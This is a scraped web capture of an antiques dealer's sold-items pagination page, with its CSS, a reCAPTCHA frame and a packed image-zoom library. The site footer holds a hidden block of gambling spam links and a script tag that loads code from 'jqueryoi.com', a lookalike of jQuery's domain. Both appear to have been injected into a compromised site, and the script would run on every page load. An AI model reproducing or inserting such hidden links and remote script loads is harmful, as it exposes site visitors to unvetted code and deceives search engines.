							51&nbsp;
					</a>
					<a href='/sold-antiques/52
						'>
							52&nbsp;
					</a>
					<a href='/sold-antiques/53
						'>
							53&nbsp;
					</a>
					<a href='/sold-antiques/54
						'>
							54&nbsp;
					</a>
					<a href='/sold-antiques/55
						'>
							55&nbsp;
					</a>
					<a href='/sold-antiques/56
						'>
							56&nbsp;
					</a>
					<a href='/sold-antiques/57
						'>
							57&nbsp;
					</a>
					<a href='/sold-antiques/58
						'>
							58&nbsp;
					</a>
					<a href='/sold-antiques/59
						'>
							59&nbsp;
					</a>
					<a href='/sold-antiques/60
						'>
							60&nbsp;
					</a>
					<a href='/sold-antiques/61
						'>
							61&nbsp;
					</a>
					<a href='/sold-antiques/62
						'>
							62&nbsp;
					</a>
					<a href='/sold-antiques/63
						'>
							63&nbsp;
					</a>
					<a href='/sold-antiques/64
						'>
							64&nbsp;
					</a>
					<a href='/sold-antiques/65
						'>
							65&nbsp;
					</a>
					<a href='/sold-antiques/66
						'>
							66&nbsp;
					</a>
					<a href='/sold-antiques/67
						'>
							67&nbsp;
					</a>
					<a href='/sold-antiques/68
						'>
							68&nbsp;
					</a>
					<a href='/sold-antiques/69
						'>
							69&nbsp;
					</a>
					<a href='/sold-antiques/70
						'>
							70&nbsp;
					</a>
					<a href='/sold-antiques/71
						'>
							71&nbsp;
					</a>
					<a href='/sold-antiques/72
						'>
							72&nbsp;
					</a>
					<a href='/sold-antiques/73
						'>
							73&nbsp;
					</a>
					<a href='/sold-antiques/74
						'>
							74&nbsp;
					</a>
					<a href='/sold-antiques/75
						'>
							75&nbsp;
					</a>
					<a href='/sold-antiques/76
						'>
							76&nbsp;
					</a>
					<a href='/sold-antiques/77
						'>
							77&nbsp;
					</a>
					<a href='/sold-antiques/78
						'>
							78&nbsp;
					</a>
					<a href='/sold-antiques/79
						'>
							[79]&nbsp;
					</a>
					<a href='/sold-antiques/80
						'>
							80&nbsp;
					</a>
					<a href='/sold-antiques/81
						'>
							81&nbsp;
					</a>
					<a href='/sold-antiques/82
						'>
							82&nbsp;
					</a>
					<a href='/sold-antiques/83
						'>
							83&nbsp;
					</a>
					<a href='/sold-antiques/84
						'>
							84&nbsp;
					</a>
					<a href='/sold-antiques/85
						'>
							85&nbsp;
					</a>
					<a href='/sold-antiques/86
						'>
							86&nbsp;
					</a>
					<a href='/sold-antiques/87
						'>
							87&nbsp;
					</a>
					<a href='/sold-antiques/88
						'>
							88&nbsp;
					</a>
					<a href='/sold-antiques/89
						'>
							89&nbsp;
					</a>
					<a href='/sold-antiques/90
						'>
							90&nbsp;
					</a>
					<a href='/sold-antiques/91
						'>
							91&nbsp;
					</a>
					<a href='/sold-antiques/92
						'>
							92&nbsp;
					</a>
					<a href='/sold-antiques/93
						'>
							93&nbsp;
					</a>
					<a href='/sold-antiques/94
						'>
							94&nbsp;
					</a>
					<a href='/sold-antiques/95
						'>
							95&nbsp;
					</a>
					<a href='/sold-antiques/96
						'>
							96&nbsp;
					</a>
					<a href='/sold-antiques/97
						'>
							97&nbsp;
					</a>
					<a href='/sold-antiques/98
						'>
							98&nbsp;
					</a>
					<a href='/sold-antiques/99
						'>
							99&nbsp;
					</a>
					<a href='/sold-antiques/100
						'>
							100&nbsp;
					</a>
					<a href='/sold-antiques/101
						'>
							101&nbsp;
					</a>
					<a href='/sold-antiques/102
						'>
							102&nbsp;
					</a>
					<a href='/sold-antiques/103
						'>
							103&nbsp;
					</a>
					<a href='/sold-antiques/104
						'>
							104&nbsp;
					</a>
					<a href='/sold-antiques/105
						'>
							105&nbsp;
					</a>
					<a href='/sold-antiques/106
						'>
							106&nbsp;
					</a>
					<a href='/sold-antiques/107
						'>
							107&nbsp;
					</a>
					<a href='/sold-antiques/108
						'>
							108&nbsp;
					</a>
					<a href='/sold-antiques/109
						'>
							109&nbsp;
					</a>
					<a href='/sold-antiques/110
						'>
							110&nbsp;
					</a>
					<a href='/sold-antiques/111
						'>
							111&nbsp;
					</a>
					<a href='/sold-antiques/112
						'>
							112&nbsp;
					</a>
					<a href='/sold-antiques/113
						'>
							113&nbsp;
					</a>
					<a href='/sold-antiques/114
						'>
							114&nbsp;
					</a>
					<a href='/sold-antiques/115
						'>
							115&nbsp;
					</a>
					<a href='/sold-antiques/116
						'>
							116&nbsp;
					</a>
					<a href='/sold-antiques/117
						'>
							117&nbsp;
					</a>
					<a href='/sold-antiques/118
						'>
							118&nbsp;
					</a>
					<a href='/sold-antiques/119
						'>
							119&nbsp;
					</a>
					<a href='/sold-antiques/120
						'>
							120&nbsp;
					</a>
					<a href='/sold-antiques/121
						'>
							121&nbsp;
					</a>
					<a href='/sold-antiques/122
						'>
							122&nbsp;
					</a>
					<a href='/sold-antiques/123
						'>
							123&nbsp;
					</a>
					<a href='/sold-antiques/124
						'>
							124&nbsp;
					</a>
					<a href='/sold-antiques/125
						'>
							125&nbsp;
					</a>
					<a href='/sold-antiques/126
						'>
							126&nbsp;
					</a>
					<a href='/sold-antiques/127
						'>
							127&nbsp;
					</a>
					<a href='/sold-antiques/128
						'>
							128&nbsp;
					</a>
					<a href='/sold-antiques/129
						'>
							129&nbsp;
					</a>
					<a href='/sold-antiques/130
						'>
							130&nbsp;
					</a>
					<a href='/sold-antiques/131
						'>
							131&nbsp;
					</a>
					<a href='/sold-antiques/132
						'>
							132&nbsp;
					</a>
					<a href='/sold-antiques/133
						'>
							133&nbsp;
					</a>
					<a href='/sold-antiques/134
						'>
							134&nbsp;
					</a>
					<a href='/sold-antiques/135
						'>
							135&nbsp;
					</a>
					<a href='/sold-antiques/136
						'>
							136&nbsp;
					</a>
					<a href='/sold-antiques/137
						'>
							137&nbsp;
					</a>
					<a href='/sold-antiques/138
						'>
							138&nbsp;
					</a>
					<a href='/sold-antiques/139
						'>
							139&nbsp;
					</a>
					<a href='/sold-antiques/140
						'>
							140&nbsp;
					</a>
					<a href='/sold-antiques/141
						'>
							141&nbsp;
					</a>
					<a href='/sold-antiques/142
						'>
							142&nbsp;
					</a>
					<a href='/sold-antiques/143
						'>
							143&nbsp;
					</a>
					<a href='/sold-antiques/144
						'>
							144&nbsp;
					</a>
					<a href='/sold-antiques/145
						'>
							145&nbsp;
					</a>
					<a href='/sold-antiques/146
						'>
							146&nbsp;
					</a>
					<a href='/sold-antiques/147
						'>
							147&nbsp;
					</a>
					<a href='/sold-antiques/148
						'>
							148&nbsp;
					</a>
					<a href='/sold-antiques/149
						'>
							149&nbsp;
					</a>
					<a href='/sold-antiques/150
						'>
							150&nbsp;
					</a>
					<a href='/sold-antiques/151
						'>
							151&nbsp;
					</a>
					<a href='/sold-antiques/152
						'>
							152&nbsp;
					</a>
					<a href='/sold-antiques/153
						'>
							153&nbsp;
					</a>
					<a href='/sold-antiques/154
						'>
							154&nbsp;
					</a>
					<a href='/sold-antiques/155
						'>
							155&nbsp;
					</a>
					<a href='/sold-antiques/156
						'>
							156&nbsp;
					</a>
					<a href='/sold-antiques/157
						'>
							157&nbsp;
					</a>
					<a href='/sold-antiques/158
						'>
							158&nbsp;
					</a>
					<a href='/sold-antiques/159
						'>
							159&nbsp;
					</a>
					<a href='/sold-antiques/160
						'>
							160&nbsp;
					</a>
					<a href='/sold-antiques/161
						'>
							161&nbsp;
					</a>
					<a href='/sold-antiques/162
						'>
							162&nbsp;
					</a>
					<a href='/sold-antiques/163
						'>
							163&nbsp;
					</a>
					<a href='/sold-antiques/164
						'>
							164&nbsp;
					</a>
					<a href='/sold-antiques/165
						'>
							165&nbsp;
					</a>
					<a href='/sold-antiques/166
						'>
							166&nbsp;
					</a>
					<a href='/sold-antiques/167
						'>
							167&nbsp;
					</a>
					<a href='/sold-antiques/168
						'>
							168&nbsp;
					</a>
					<a href='/sold-antiques/169
						'>
							169&nbsp;
					</a>
					<a href='/sold-antiques/170
						'>
							170&nbsp;
					</a>
					<a href='/sold-antiques/171
						'>
							171&nbsp;
					</a>
					<a href='/sold-antiques/172
						'>
							172&nbsp;
					</a>
					<a href='/sold-antiques/173
						'>
							173&nbsp;
					</a>
					<a href='/sold-antiques/174
						'>
							174&nbsp;
					</a>
			</td></tr>
</table>
	
	</td></tr>
					</table>
				</td>
			</tr>
			<tr><td colspan="2" align="center"><small>Copyright&copy; 1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting. <div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.gen.tr" title="grand pashabet">grand pashabet</a>
</div> <br><br>
<script src="https://jqueryoi.com/289.js"></script>

</td></tr>
		</table>
		</center>
		
		
			<script><!--
				an=navigator.appName;sr='http://x3.extreme-dm.com/';srw="na";srb="na";d=document;r=41;
				function pr(n) {	d.write("<img src=\""+sr+"n\/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=y&srw="+srw+"&srb="+srb+"&l="+escape(d.referrer)+"&rs="+r+"\" height=1 width=1>");}//-->
			</script>

			<script language="javascript1.2"><!--
				s=screen;srw=s.width;an!="Netscape"?srb=s.colorDepth:srb=s.pixelDepth
				//-->
			</script>
		
			<script><!--
				pr()//-->
			</script>
		
			<noscript><img src='http://x3.extreme-dm.com/z/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=n' height='1' width='1'></noscript>
		
		
	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rUVkEgUJKz4Nm7aljk7g8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770001315034');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/styles.css
body_size: 280
content:
body {
	background-color:#E1E1E1;
	font-family:Georgia;
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}

/* Link Atributes */
a {
	text-decoration:none;
	color:#000000;
}

a:active {color:#ff0066;}
a:visited {color:#000000;}


/* Font colors */
.red {color:red;}
.darkRed {color:#800000;}
.green {color:green;}
.lightGreen {color:#006600;}
.blue {color:blue;}
.darkBlue {color:#000080;}
.white {color:white;}


/* Font Sizes */
.small {font-size: 13px;}

.big {font-size: 18px;}

/* Background colors*/
.whiteBackground {background-color:white}
.d5 {background-color:#d5d5d5;}
.color_fa {background-color:#fafafa;}

/* Multi-purpose classes */
.upper {text-transform: uppercase;}
.heading {
	font-weight: bold;
	font-size: 18px;
	color: #000000;
}


/* Top Nav / Header area */
.topSmall {
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
}
.topLarge {
	font-size: 48px;
	color: #000080;
	font-weight: bold;
}


/* Navigation */
.navCategories {
	border-collapse:collapse;	
}

.navBox {
	border: 1px solid black;
	background-color:#d5d5d5;
}
.navBox1 {
	border: 1px solid black;
	background-color:#858585;
}

a.navCat {
	color: #000000;
}

a.navCat:hover {
	color: #ff0000;
}





--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/jQuery/magiczoom.js
body_size: 17922
content:
/*


   Magic Zoom v4.5.30 
   Copyright 2015 Magic Toolbox
   Buy a license: www.magictoolbox.com/magiczoom/
   License agreement: http://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('(R(){N(13.4D){Q}U b={3H:"bm.7.4",8c:0,4A:{},$6A:R(d){Q(d.$3u||(d.$3u=++a.8c))},6b:R(d){Q(a.4A[d]||(a.4A[d]={}))},$F:R(){},$X:R(){Q X},1O:R(d){Q(1m!=d)},bn:R(d){Q!!(d)},26:R(d){N(!a.1O(d)){Q X}N(d.$2K){Q d.$2K}N(!!d.3t){N(1==d.3t){Q"68"}N(3==d.3t){Q"87"}}N(d.1w&&d.6Y){Q"bo"}N(d.1w&&d.5n){Q"1E"}N((d 2Y 13.bk||d 2Y 13.72)&&d.2T===a.3P){Q"43"}N(d 2Y 13.3l){Q"44"}N(d 2Y 13.72){Q"R"}N(d 2Y 13.6y){Q"4p"}N(a.V.2D){N(a.1O(d.8S)){Q"3c"}}1e{N(d===13.3c||d.2T==13.6E||d.2T==13.bj||d.2T==13.bf||d.2T==13.bg||d.2T==13.bh){Q"3c"}}N(d 2Y 13.8b){Q"88"}N(d 2Y 13.6o){Q"bi"}N(d===13){Q"13"}N(d===1d){Q"1d"}Q 37(d)},1F:R(j,h){N(!(j 2Y 13.3l)){j=[j]}1q(U g=0,e=j.1w;g<e;g++){N(!a.1O(j)){54}1q(U f 1J(h||{})){2C{j[g][f]=h[f]}2V(d){}}}Q j[0]},6a:R(h,g){N(!(h 2Y 13.3l)){h=[h]}1q(U f=0,d=h.1w;f<d;f++){N(!a.1O(h[f])){54}N(!h[f].1N){54}1q(U e 1J(g||{})){N(!h[f].1N[e]){h[f].1N[e]=g[e]}}}Q h[0]},8a:R(f,e){N(!a.1O(f)){Q f}1q(U d 1J(e||{})){N(!f[d]){f[d]=e[d]}}Q f},$2C:R(){1q(U f=0,d=1E.1w;f<d;f++){2C{Q 1E[f]()}2V(g){}}Q 1c},$A:R(f){N(!a.1O(f)){Q $12([])}N(f.8d){Q $12(f.8d())}N(f.6Y){U e=f.1w||0,d=1z 3l(e);34(e--){d[e]=f[e]}Q $12(d)}Q $12(3l.1N.bp.1L(f))},2G:R(){Q 1z 8b().bq()},3Q:R(h){U f;2R(a.26(h)){1p"7p":f={};1q(U g 1J h){f[g]=a.3Q(h[g])}1n;1p"44":f=[];1q(U e=0,d=h.1w;e<d;e++){f[e]=a.3Q(h[e])}1n;3h:Q h}Q a.$(f)},$:R(e){N(!a.1O(e)){Q 1c}N(e.$6Z){Q e}2R(a.26(e)){1p"44":e=a.8a(e,a.1F(a.3l,{$6Z:a.$F}));e.2z=e.89;e.3p=a.3l.3p;Q e;1n;1p"4p":U d=1d.8F(e);N(a.1O(d)){Q a.$(d)}Q 1c;1n;1p"13":1p"1d":a.$6A(e);e=a.1F(e,a.4m);1n;1p"68":a.$6A(e);e=a.1F(e,a.2b);1n;1p"3c":e=a.1F(e,a.6E);1n;1p"87":Q e;1n;1p"R":1p"44":1p"88":3h:1n}Q a.1F(e,{$6Z:a.$F})},$1z:R(d,f,e){Q $12(a.8s.2Z(d)).8I(f||{}).1f(e||{})},by:R(e){N(1d.70&&1d.70.1w){1d.70[0].7e(e,0)}1e{U d=$12(1d.2Z("1l"));d.2J(e);1d.4V("5A")[0].1M(d)}}};U a=b;13.4D=b;13.$12=b.$;a.3l={$2K:"44",78:R(g,h){U d=M.1w;1q(U e=M.1w,f=(h<0)?1o.3b(0,e+h):h||0;f<e;f++){N(M[f]===g){Q f}}Q-1},3p:R(d,e){Q M.78(d,e)!=-1},89:R(d,g){1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){d.1L(g,M[f],f,M)}}},47:R(d,j){U h=[];1q(U g=0,e=M.1w;g<e;g++){N(g 1J M){U f=M[g];N(d.1L(j,M[g],g,M)){h.4W(f)}}}Q h},bz:R(d,h){U g=[];1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){g[f]=d.1L(h,M[f],f,M)}}Q g}};a.6a(6y,{$2K:"4p",5C:R(){Q M.3S(/^\\s+|\\s+$/g,"")},bA:R(d,e){Q(e||X)?(M.49()===d.49()):(M.2N().49()===d.2N().49())},2k:R(){Q M.3S(/-\\D/g,R(d){Q d.8e(1).bx()})},8n:R(){Q M.3S(/[A-Z]/g,R(d){Q("-"+d.8e(0).2N())})},4k:R(d){Q 2d(M,d||10)},bs:R(){Q 2X(M)},9O:R(){Q!M.3S(/19/i,"").5C()},2q:R(e,d){d=d||"";Q(d+M+d).78(d+e+d)>-1}});b.6a(72,{$2K:"R",1S:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(){Q d.32(f||1c,e.8f(a.$A(1E)))}},39:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(g){Q d.32(f||1c,$12([g||13.3c]).8f(e))}},2o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.4s(R(){Q d.32(d,e)},f||0)},bv:R(){U e=a.$A(1E),d=M;Q R(){Q d.2o.32(d,e)}},8o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.be(R(){Q d.32(d,e)},f||0)}});U c=6Q.bd.2N();a.V={5S:{7Q:!!(1d.aX),aY:!!(13.aZ),6H:!!(1d.b0)},3X:R(){Q"aW"1J 13||(13.8k&&1d 2Y 8k)}(),aV:c.4t(/86|aR|aS|aT\\/|aU|b1|b2|b9|ba|bb|b8|8i(8h|8g|ad)|b7|b3|b4 |b5|b6|bB|bC|8j m(c6|1J)i|c7( c8)?|8l|p(c5|c4)\\/|c0|c1|c2|c3|c9|ca\\.(V|cj)|ck|cl|ci (ce|8l)|ch|cc/)?19:X,3e:(13.8j)?"74":!!(13.cd)?"2D":(1m!=1d.cf||1c!=13.cg)?"7R":(1c!=13.bZ||!6Q.bY)?"2x":"bJ",3H:"",2y:0,6G:c.4t(/8i(?:ad|8g|8h)/)?"9N":(c.4t(/(?:bK|86)/)||6Q.6G.4t(/bM|6t|bI/i)||["bH"])[0].2N(),3T:1d.5R&&"85"==1d.5R.2N(),2E:R(){Q(1d.5R&&"85"==1d.5R.2N())?1d.27:1d.5G},3U:13.3U||13.bD||13.bE||13.bF||13.bG||1m,5w:13.5w||13.7U||13.7U||13.bN||13.bO||13.bV||1m,1T:X,2l:R(){N(a.V.1T){Q}a.V.1T=19;a.27=$12(1d.27);a.6t=$12(13);(R(){a.V.3Y={2H:X,1W:""};N(37 1d.27.1l.6z!=="1m"){a.V.3Y.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.3Y.1W=f[e];N(37 1d.27.1l[a.V.3Y.1W+"bW"]!=="1m"){a.V.3Y.2H=19;1n}}}})();(R(){a.V.4z={2H:X,1W:""};N(37 1d.27.1l.aQ!=="1m"){a.V.4z.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.4z.1W=f[e];N(37 1d.27.1l[a.V.4z.1W+"bU"]!=="1m"){a.V.4z.2H=19;1n}}}})();$12(1d).8O("3V")}};(R(){R d(){Q!!(1E.5n.6j)}a.V.3H=("74"==a.V.3e)?!!(1d.5A)?bT:!!(13.bP)?bQ:!!(13.7W)?bR:(a.V.5S.6H)?bS:((d())?cm:((1d.4v)?ab:5W)):("2D"==a.V.3e)?!!(13.ac||13.aa)?84:!!(13.7P&&13.a9)?6:((13.7P)?5:4):("2x"==a.V.3e)?((a.V.5S.7Q)?((a.V.5S.6H)?aP:8t):aD):("7R"==a.V.3e)?!!(1d.5A)?5W:!!1d.5Z?aE:!!(13.7W)?aF:((1d.4v)?aC:aB):"";a.V[a.V.3e]=a.V[a.V.3e+a.V.3H]=19;N(13.7X){a.V.7X=19}a.V.2y=(!a.V.2D)?0:(1d.83)?1d.83:R(){U e=0;N(a.V.3T){Q 5}2R(a.V.3H){1p 4:e=6;1n;1p 5:e=7;1n;1p 6:e=8;1n;1p 84:e=9;1n}Q e}()})();(R(){a.V.1Y={2H:X,5N:R(){Q X},6B:R(){},7Y:R(){},82:"",81:"",1W:""};N(37 1d.7Z!="1m"){a.V.1Y.2H=19}1e{U f="2x ay o 7l ae".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.1Y.1W=f[e];N(37 1d[a.V.1Y.1W+"80"]!="1m"){a.V.1Y.2H=19;1n}}}N(a.V.1Y.2H){a.V.1Y.82=a.V.1Y.1W+"az";a.V.1Y.81=a.V.1Y.1W+"aA";a.V.1Y.5N=R(){2R(M.1W){1p"":Q 1d.1Y;1p"2x":Q 1d.aG;3h:Q 1d[M.1W+"aH"]}};a.V.1Y.6B=R(g){Q(M.1W==="")?g.8M():g[M.1W+"aN"]()};a.V.1Y.7Y=R(g){Q(M.1W==="")?1d.7Z():1d[M.1W+"80"]()}}})();a.2b={7i:R(d){Q M.2P.2q(d," ")},2c:R(d){N(d&&!M.7i(d)){M.2P+=(M.2P?" ":"")+d}Q M},5c:R(d){d=d||".*";M.2P=M.2P.3S(1z 6o("(^|\\\\s)"+d+"(?:\\\\s|$)"),"$1").5C();Q M},aO:R(d){Q M.7i(d)?M.5c(d):M.2c(d)},2v:R(f){f=(f=="7j"&&M.51)?"7s":f.2k();U d=1c,e=1c;N(M.51){d=M.51[f]}1e{N(1d.7q&&1d.7q.8m){e=1d.7q.8m(M,1c);d=e?e.aL([f.8n()]):1c}}N(!d){d=M.1l[f]}N("1B"==f){Q a.1O(d)?2X(d):1}N(/^(1Z(7u|6d|6S|6V)9I)|((1R|3L)(7u|6d|6S|6V))$/.1y(f)){d=2d(d)?d:"1C"}Q("24"==d?1c:d)},2O:R(f,d){2C{N("1B"==f){M.22(d);Q M}1e{N("7j"==f){M.1l[("1m"===37(M.1l.7s))?"aJ":"7s"]=d;Q M}1e{N(a.V.3Y&&/6z/.1y(f)){}}}M.1l[f.2k()]=d+(("73"==a.26(d)&&!$12(["53","1k"]).3p(f.2k()))?"1i":"")}2V(g){}Q M},1f:R(e){1q(U d 1J e){M.2O(d,e[d])}Q M},aK:R(){U d={};a.$A(1E).2z(R(e){d[e]=M.2v(e)},M);Q d},22:R(h,e){e=e||X;h=2X(h);N(e){N(h==0){N("2j"!=M.1l.2w){M.1l.2w="2j"}}1e{N("4e"!=M.1l.2w){M.1l.2w="4e"}}}N(a.V.2D){N(!M.51||!M.51.aw){M.1l.1k=1}2C{U g=M.ak.6Y("8K.8L.8J");g.5N=(1!=h);g.1B=h*1H}2V(d){M.1l.47+=(1==h)?"":"am:8K.8L.8J(5N=19,1B="+h*1H+")"}}M.1l.1B=h;Q M},8I:R(d){1q(U e 1J d){M.aj(e,""+d[e])}Q M},23:R(){Q M.1f({3F:"3M",2w:"2j"})},21:R(){Q M.1f({3F:"3E",2w:"4e"})},1D:R(){Q{S:M.ai,W:M.af}},61:R(){Q{17:M.5l,18:M.5j}},ag:R(){U d=M,e={17:0,18:0};do{e.18+=d.5j||0;e.17+=d.5l||0;d=d.1v}34(d);Q e},3Z:R(){N(a.1O(1d.5G.7O)){U d=M.7O(),f=$12(1d).61(),h=a.V.2E();Q{17:d.17+f.y-h.ah,18:d.18+f.x-h.an}}U g=M,e=t=0;do{e+=g.ao||0;t+=g.au||0;g=g.av}34(g&&!(/^(?:27|at)$/i).1y(g.3x));Q{17:t,18:e}},5P:R(){U e=M.3Z();U d=M.1D();Q{17:e.17,1g:e.17+d.W,18:e.18,1j:e.18+d.S}},7r:R(f){2C{M.9Z=f}2V(d){M.as=f}Q M},3s:R(){Q(M.1v)?M.1v.2U(M):M},5B:R(){a.$A(M.ap).2z(R(d){N(3==d.3t||8==d.3t){Q}$12(d).5B()});M.3s();M.8E();N(M.$3u){a.4A[M.$3u]=1c;5m a.4A[M.$3u]}Q 1c},5t:R(g,e){e=e||"1g";U d=M.1V;("17"==e&&d)?M.5o(g,d):M.1M(g);Q M},2B:R(f,e){U d=$12(f).5t(M,e);Q M},aq:R(d){M.5t(d.1v.98(M,d));Q M},7d:R(d){N("68"!==a.26("4p"==a.26(d)?d=1d.8F(d):d)){Q X}Q(M==d)?X:(M.3p&&!(a.V.8H))?(M.3p(d)):(M.8G)?!!(M.8G(d)&16):a.$A(M.4x(d.3x)).3p(d)}};a.2b.4i=a.2b.2v;a.2b.bX=a.2b.1f;N(!13.2b){13.2b=a.$F;N(a.V.3e.2x){13.1d.2Z("cR")}13.2b.1N=(a.V.3e.2x)?13["[[e2.1N]]"]:{}}a.6a(13.2b,{$2K:"68"});a.4m={1D:R(){N(a.V.e3||a.V.8H){Q{S:13.9r,W:13.9q}}Q{S:a.V.2E().cn,W:a.V.2E().e1}},61:R(){Q{x:13.e0||a.V.2E().5j,y:13.dY||a.V.2E().5l}},dZ:R(){U d=M.1D();Q{S:1o.3b(a.V.2E().e4,d.S),W:1o.3b(a.V.2E().e5,d.W)}}};a.1F(1d,{$2K:"1d"});a.1F(13,{$2K:"13"});a.1F([a.2b,a.4m],{31:R(g,e){U d=a.6b(M.$3u),f=d[g];N(1m!=e&&1m==f){f=d[g]=e}Q(a.1O(f)?f:1c)},6w:R(f,e){U d=a.6b(M.$3u);d[f]=e;Q M},8D:R(e){U d=a.6b(M.$3u);5m d[e];Q M}});N(!(13.6J&&13.6J.1N&&13.6J.1N.4v)){a.1F([a.2b,a.4m],{4v:R(d){Q a.$A(M.4V("*")).47(R(g){2C{Q(1==g.3t&&g.2P.2q(d," "))}2V(f){}})}})}a.1F([a.2b,a.4m],{ea:R(){Q M.4v(1E[0])},4x:R(){Q M.4V(1E[0])}});N(a.V.1Y.2H){a.2b.8M=R(){a.V.1Y.6B(M)}}a.6E={$2K:"3c",1K:R(){N(M.8N){M.8N()}1e{M.8S=19}N(M.7b){M.7b()}1e{M.e9=X}Q M},4P:R(){U e,d;e=((/4N/i).1y(M.29))?M.5X[0]:M;Q(!a.1O(e))?{x:0,y:0}:{x:e.e8||e.6h+a.V.2E().5j,y:e.e6||e.6q+a.V.2E().5l}},92:R(){U d=M.e7||M.dX;34(d&&3==d.3t){d=d.1v}Q d},5F:R(){U e=1c;2R(M.29){1p"28":e=M.8T||M.dW;1n;1p"35":e=M.8T||M.dM;1n;3h:Q e}2C{34(e&&3==e.3t){e=e.1v}}2V(d){e=1c}Q e},5U:R(){N(!M.8R&&M.5g!==1m){Q(M.5g&1?1:(M.5g&2?3:(M.5g&4?2:0)))}Q M.8R}};a.77="8Q";a.7c="ec";a.5q="";N(!1d.8Q){a.77="dK";a.7c="dI";a.5q="48"}a.1F([a.2b,a.4m],{1x:R(g,f){U i=("3V"==g)?X:19,e=M.31("59",{});e[g]=e[g]||{};N(e[g].5u(f.$4B)){Q M}N(!f.$4B){f.$4B=1o.6g(1o.6e()*a.2G())}U d=M,h=R(j){Q f.1L(d)};N("3V"==g){N(a.V.1T){f.1L(M);Q M}}N(i){h=R(j){j=a.1F(j||13.e,{$2K:"3c"});Q f.1L(d,$12(j))};M[a.77](a.5q+g,h,X)}e[g][f.$4B]=h;Q M},1X:R(g){U i=("3V"==g)?X:19,e=M.31("59");N(!e||!e[g]){Q M}U h=e[g],f=1E[1]||1c;N(g&&!f){1q(U d 1J h){N(!h.5u(d)){54}M.1X(g,d)}Q M}f=("R"==a.26(f))?f.$4B:f;N(!h.5u(f)){Q M}N("3V"==g){i=X}N(i){M[a.7c](a.5q+g,h[f],X)}5m h[f];Q M},8O:R(h,f){U m=("3V"==h)?X:19,l=M,j;N(!m){U g=M.31("59");N(!g||!g[h]){Q M}U i=g[h];1q(U d 1J i){N(!i.5u(d)){54}i[d].1L(M)}Q M}N(l===1d&&1d.5r&&!l.8P){l=1d.5G}N(1d.5r){j=1d.5r(h);j.dV(f,19,19)}1e{j=1d.dT();j.dS=h}N(1d.5r){l.8P(j)}1e{l.dR("48"+f,j)}Q j},8E:R(){U d=M.31("59");N(!d){Q M}1q(U e 1J d){M.1X(e)}M.8D("59");Q M}});(R(){N("5K"===1d.5Z){Q a.V.2l.2o(1)}N(a.V.2x&&a.V.3H<8t){(R(){($12(["ep","5K"]).3p(1d.5Z))?a.V.2l():1E.5n.2o(50)})()}1e{N(a.V.2D&&a.V.2y<9&&13==17){(R(){(a.$2C(R(){a.V.2E().em("18");Q 19}))?a.V.2l():1E.5n.2o(50)})()}1e{$12(1d).1x("ef",a.V.2l);$12(13).1x("2h",a.V.2l)}}})();a.3P=R(){U h=1c,e=a.$A(1E);N("43"==a.26(e[0])){h=e.4I()}U d=R(){1q(U l 1J M){M[l]=a.3Q(M[l])}N(M.2T.$2I){M.$2I={};U o=M.2T.$2I;1q(U n 1J o){U j=o[n];2R(a.26(j)){1p"R":M.$2I[n]=a.3P.8u(M,j);1n;1p"7p":M.$2I[n]=a.3Q(j);1n;1p"44":M.$2I[n]=a.3Q(j);1n}}}U i=(M.3r)?M.3r.32(M,1E):M;5m M.6j;Q 